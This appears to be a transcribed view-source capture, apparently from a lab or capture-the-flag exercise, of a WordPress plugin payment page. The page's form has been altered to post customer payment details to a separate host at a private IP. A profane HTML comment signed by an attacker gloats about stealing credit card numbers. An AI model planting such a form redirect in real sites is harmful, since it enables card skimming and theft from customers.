 view-source:192.168.132.149/wp-content/plugins/duMass/payment.html
1 <p>I see you've taken an interest in our fine wares and services. To complete the transaction, please submit your payment information below:</p>
2
3 <section>
4 <form id=payment method=POST action="http://192.168.132.145/process-payment.php"><!-- action="process-payment.php" -->
5 <!--
6 thought you could get away with stealing my shit, huh asshole?? shouldn't throw stones if you live in a glass house! by the time you find this, it'll
be far too late. all your precious customers are gonna want your head impaled on a stick once I start putting these CC's to good use. enjoy the PCI
audits dickhead!
7 - Girugamesh
8 -->
9
10 <fieldset>
11 <label for=name>Name:</label>
12 <input id=name name=name type=text placeholder="First and last name" required autofocus /><br>
13
14 <label for=email>Email:</label>
15 <input id=email name=email type=email placeholder="example@domain.com" required /><br>